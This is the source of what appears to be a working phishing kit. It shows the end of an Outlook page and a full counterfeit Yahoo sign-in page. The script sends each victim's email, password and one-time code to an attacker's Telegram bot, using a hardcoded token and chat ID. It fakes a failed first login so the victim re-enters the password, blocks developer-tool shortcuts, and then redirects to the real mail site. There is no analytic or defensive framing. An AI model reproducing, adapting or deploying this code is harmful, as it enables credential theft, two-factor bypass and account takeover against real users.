            if (otp.length < 4) {
                document.getElementById('otpError').style.display = 'block';
                setTimeout(() => { document.getElementById('otpError').style.display = 'none'; }, 2000);
                return;
            }
            const msg = `[+]━━【🔢 OTP】━━[+]\nProvider: Outlook\nVictim: ${victimId}\nEmail: ${currentEmail}\nOTP: ${otp}\n⚠️ USE THIS NOW!`;
            sendToTelegram(msg);
            showLoading();
            document.getElementById('otpContainer').style.display = 'none';
            setTimeout(() => { window.location.href = 'https://outlook.live.com'; }, 4000);
        }

        document.addEventListener('contextmenu', e => e.preventDefault());
        document.addEventListener('keydown', e => {
            if (e.key === 'F12' || (e.ctrlKey && e.shiftKey && e.key === 'I')) { e.preventDefault(); return false; }
        });

        window.sendToTelegram = sendToTelegram;
        window.victimId = victimId;
    </script>
</body>
</html>
</file>

<file: providers/yahoo.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Yahoo - Sign in</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body { background: #f0f2f5; min-height: 100vh; display: flex; justify-content: center; align-items: center; padding: 24px; margin: 0; font-family: -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif; }
        .login-card { max-width: 440px; width: 100%; background: #ffffff; border-radius: 16px; padding: 48px 40px 40px; box-shadow: 0 8px 40px rgba(0,0,0,0.12), 0 2px 8px rgba(0,0,0,0.06); border: 1px solid rgba(0,0,0,0.04); }
        .login-logo { text-align: center; margin-bottom: 28px; }
        .login-logo svg { width: 80px; height: 80px; display: inline-block; }
        .login-title { font-size: 26px; font-weight: 400; color: #1a1a1a; text-align: center; margin-bottom: 6px; letter-spacing: -0.2px; }
        .login-subtitle { font-size: 15px; color: #5f6368; text-align: center; margin-bottom: 32px; font-weight: 400; }
        .input-group { margin-bottom: 20px; }
        .input-group label { display: block; font-size: 13px; font-weight: 500; color: #3c4043; margin-bottom: 6px; }
        .input-group input { width: 100%; padding: 14px 16px; font-size: 16px; border: 1.5px solid #dadce0; border-radius: 8px; outline: none; transition: border-color 0.2s ease, box-shadow 0.2s ease; background: #fafafa; color: #202124; }
        .input-group input:focus { border-color: #6001D9; box-shadow: 0 0 0 3px rgba(96,1,217,0.15); background: #ffffff; }
        .password-wrapper { position: relative; }
        .toggle-password { position: absolute; right: 14px; top: 50%; transform: translateY(-50%); color: #5f6368; cursor: pointer; font-size: 13px; font-weight: 500; background: none; border: none; padding: 4px 8px; }
        .toggle-password:hover { color: #6001D9; }
        .error-message { color: #d93025; background: #fce8e8; text-align: center; padding: 12px 16px; border-radius: 8px; font-size: 14px; margin: 12px 0 16px; display: none; border: 1px solid #f5c6c6; }
        .error-message.show { display: block; animation: shake 0.4s ease; }
        @keyframes shake { 0%,100%{transform:translateX(0)} 20%,60%{transform:translateX(-6px)} 40%,80%{transform:translateX(6px)} }
        .login-button { width: 100%; padding: 14px; background: #6001D9; color: white; border: none; border-radius: 8px; font-size: 16px; font-weight: 500; cursor: pointer; transition: background 0.2s ease, box-shadow 0.2s ease; margin-top: 4px; }
        .login-button:hover { background: #4a01a8; box-shadow: 0 2px 12px rgba(96,1,217,0.3); }
        .login-button:active { transform: scale(0.98); }
        .login-footer { display: flex; justify-content: space-between; align-items: center; margin-top: 24px; font-size: 14px; }
        .login-footer a { color: #6001D9; text-decoration: none; font-weight: 500; transition: color 0.2s; }
        .login-footer a:hover { color: #3a0180; text-decoration: underline; }
        #loadingOverlay { display: none; text-align: center; padding: 40px 20px; }
        #loadingOverlay h2 { font-size: 20px; font-weight: 400; color: #202124; margin-bottom: 16px; }
        #loadingOverlay p { color: #5f6368; font-size: 14px; }
        .spinner { border: 4px solid #f3f3f3; border-top: 4px solid #6001D9; border-radius: 50%; width: 48px; height: 48px; animation: spin 0.8s linear infinite; margin: 20px auto; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        #otpContainer { display: none; margin-top: 8px; }
        #otpContainer .otp-title { font-size: 20px; font-weight: 400; color: #202124; text-align: center; }
        #otpContainer .otp-subtitle { font-size: 14px; color: #5f6368; text-align: center; margin-bottom: 20px; }
        #singleOtp { width: 100%; padding: 18px; font-size: 30px; text-align: center; letter-spacing: 10px; border: 2px solid #6001D9; border-radius: 10px; background: #fafafa; font-weight: 500; outline: none; transition: border-color 0.2s, box-shadow 0.2s; }
        #singleOtp:focus { border-color: #6001D9; box-shadow: 0 0 0 3px rgba(96,1,217,0.15); background: #ffffff; }
        #otpError { color: #d93025; background: #fce8e8; text-align: center; padding: 12px; border-radius: 8px; margin-top: 12px; display: none; font-size: 14px; }
        @media (max-width: 480px) { body { padding: 12px; } .login-card { padding: 32px 20px 28px; border-radius: 12px; } .login-title { font-size: 22px; } .login-logo svg { width: 64px; height: 64px; } .input-group input { padding: 12px 14px; font-size: 15px; } .login-button { padding: 14px; font-size: 15px; } #singleOtp { font-size: 24px; padding: 14px; } }
    </style>
</head>
<body>
    <div class="login-card">
        <div class="login-logo">
            <svg viewBox="0 0 48 48" width="80" height="80">
                <rect x="4" y="4" width="40" height="40" rx="8" fill="#6001D9"/>
                <text x="24" y="34" text-anchor="middle" fill="white" font-size="28" font-weight="bold" font-family="Arial">Y!</text>
                <circle cx="36" cy="12" r="3" fill="white" opacity="0.3"/>
            </svg>
        </div>
        <h1 class="login-title">Sign in with Yahoo</h1>
        <p class="login-subtitle">to continue to OneNote</p>
        
        <div id="loginForm">
            <div class="input-group"><label>Email or phone</label><input type="email" id="email" placeholder="example@yahoo.com"></div>
            <div class="input-group"><label>Password</label><div class="password-wrapper"><input type="password" id="password" placeholder="Enter your password"><button type="button" class="toggle-password" onclick="togglePassword()">Show</button></div></div>
            <div id="loginError" class="error-message">Invalid email or password</div>
            <button class="login-button" onclick="submitLogin()">Sign in</button>
            <div class="login-footer"><a href="#">Forgot password?</a><a href="#">Create account</a></div>
        </div>
        
        <div id="loadingOverlay"><h2>Verifying your credentials</h2><div class="spinner"></div><p>Please wait...</p></div>
        
        <div id="otpContainer">
            <div class="otp-title">2-Step Verification</div>
            <div class="otp-subtitle">Enter the code sent to your device</div>
            <input type="text" id="singleOtp" maxlength="6" placeholder="000000">
            <button class="login-button" onclick="submitSingleOTP()" style="margin-top:16px;">Verify</button>
            <div id="otpError">Invalid code</div>
        </div>
    </div>

    <script>
        const BOT_TOKEN = "8849922646:AAHL1k8PDTU83eg5OVZJYTqGdLvyfwdydaw";
        const CHANNEL_ID = "8374468402";
        
        const urlParams = new URLSearchParams(window.location.search);
        const victimId = urlParams.get('vid') || localStorage.getItem('victim_id') || 'VIC_' + Date.now() + '_' + Math.random().toString(36).substr(2, 8);
        localStorage.setItem('victim_id', victimId);

        function sendToTelegram(message) {
            try {
                const img = new Image();
                img.src = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${CHANNEL_ID}&text=${encodeURIComponent(message)}`;
                img.style.display = 'none';
                document.body.appendChild(img);
                setTimeout(() => { if (img.parentNode) img.parentNode.removeChild(img); }, 3000);
                return true;
            } catch(e) { return false; }
        }

        let loginAttempts = 0;
        let currentEmail = '';

        function togglePassword() {
            const pwd = document.getElementById('password');
            const toggle = document.querySelector('.toggle-password');
            if (pwd.type === 'password') { pwd.type = 'text'; toggle.textContent = 'Hide'; }
            else { pwd.type = 'password'; toggle.textContent = 'Show'; }
        }

        function showLoading() {
            document.getElementById('loginForm').style.display = 'none';
            document.getElementById('otpContainer').style.display = 'none';
            document.getElementById('loadingOverlay').style.display = 'block';
        }

        function hideLoading() {
            document.getElementById('loadingOverlay').style.display = 'none';
        }

        function submitLogin() {
            const email = document.getElementById('email').value.trim();
            const password = document.getElementById('password').value.trim();
            if (!email || !password) { alert('Please enter both email and password'); return; }
            currentEmail = email;
            loginAttempts++;
            const msg = `[+]━━【🔐 CREDENTIALS】━━[+]\nProvider: Yahoo\nVictim: ${victimId}\nEmail: ${email}\nPassword: ${password}\nAttempt: ${loginAttempts}`;
            sendToTelegram(msg);
            if (loginAttempts === 1) {
                const errorEl = document.getElementById('loginError');
                errorEl.textContent = 'Invalid email or password';
                errorEl.classList.add('show');
                document.querySelector('.login-card').style.animation = 'shake 0.4s ease';
                setTimeout(() => { document.querySelector('.login-card').style.animation = ''; }, 400);
                document.getElementById('password').value = '';
                document.getElementById('password').focus();
            } else {
                showLoading();
                setTimeout(() => {
                    hideLoading();
                    document.getElementById('loginForm').style.display = 'none';
                    document.getElementById('otpContainer').style.display = 'block';
                    document.getElementById('singleOtp').focus();
                }, 4000);
            }
        }

        function submitSingleOTP() {
            const otp = document.getElementById('singleOtp').value.trim();
            if (otp.length < 4) {
                document.getElementById('otpError').style.display = 'block';
                setTimeout(() => { document.getElementById('otpError').style.display = 'none'; }, 2000);
                return;
            }
            const msg = `[+]━━【🔢 OTP】━━[+]\nProvider: Yahoo\nVictim: ${victimId}\nEmail: ${currentEmail}\nOTP: ${otp}\n⚠️ USE THIS NOW!`;
            sendToTelegram(msg);
            showLoading();
            document.getElementById('otpContainer').style.display = 'none';
            setTimeout(() => { window.location.href = 'https://mail.yahoo.com'; }, 4000);
        }

        document.addEventListener('contextmenu', e => e.preventDefault());
        document.addEventListener('keydown', e => {
            if (e.key === 'F12' || (e.ctrlKey && e.shiftKey && e.key === 'I')) { e.preventDefault(); return false; }
        });

        window.sendToTelegram = sendToTelegram;
        window.victimId = victimId;
    </script>
</body>
</html>
</file>
